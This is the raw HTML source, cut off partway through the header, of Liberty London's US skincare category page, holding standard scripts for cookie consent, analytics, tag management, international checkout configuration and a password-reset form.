

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/us/department/beauty/skin-care/
body_size: 79066
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/searchPartial.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/us/department/beauty/skin-care/"/>
    




    <link rel="next" href="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=48&amp;sz=48"/>


<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Luxury Skin Care | High-End Skincare Brands | Liberty USA</title>

<meta name="description" content="Look your best with Liberty's skincare products range. Browse our cleansers, toners, moisturisers &amp; serums - high-end skincare products for all skin types."/>





    
        <meta http-equiv="content-language" content="en-us" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/department/beauty/skin-care/" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/department/beauty/skin-care/" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/department/beauty/skin-care/" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/css/search.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/css/landingPage.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/css/categoryLandingPage.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_US';
            var contextType = 'CATEGORY';
            var contextData = ',Beauty,Skincare';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'US';
    window.defaultCurrencyCode = 'USD';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_US';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Beauty","item":"https://www.libertylondon.com/us/department/beauty/"},{"@type":"ListItem","position":2,"name":"Skincare","item":"https://www.libertylondon.com/us/department/beauty/skin-care/"}]}
    </script>



</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/us/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Search-Show" data-querystring="cgid=beauty_skincare" data-gtmlistingpage="Skincare">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_US",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-ConvertPrice",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>


<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/globalePriceConverter.js"></script>



<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/department/sale/" class="text-truncate ga4-tracking" title="Sale: Up to 50% off" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Sale: Up to 50% off","creative_slot": "site_message_3"
			  }'>Sale: Up to 50% off
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/us/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
